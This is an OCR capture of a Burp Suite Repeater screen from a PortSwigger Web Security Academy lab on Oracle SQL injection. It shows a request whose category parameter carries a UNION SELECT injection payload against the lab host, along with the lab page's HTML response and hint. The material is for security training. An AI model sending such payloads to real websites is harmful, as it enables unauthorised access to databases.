 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:27
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Screenshot taken
View image
1
Send Cancel
Target: https://0a49001d03e6daf4813e7f37000e0042.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts 'UNION SELECT NULL,NULL FROM dual-- HTTP/2
2 Host: 0a49001d03e6daf4813e7f37000e0042.web-security-academy.net
3 Cookie: session=f8wKMlHuHRzQacr8kE2B5tG9d9YEFtFx
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a49001d03e6daf4813e7f37000e0042.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4159
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on Oracle
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the strings: 'Oracle Database 11g Express
Edition Release 11.2.0.2.0 - 64bit Production, PL/SQL Release
11.2.0.2.0 - Production, CORE11.2.0.2.0 Production, TNS for Linux:
Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 -
Production'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-databas
e/lab-querying-database-version-oracle'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
4,267 bytes | 239 millis
Event log All issues
Memory: 126.5MB
Disabled
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Right Ctrl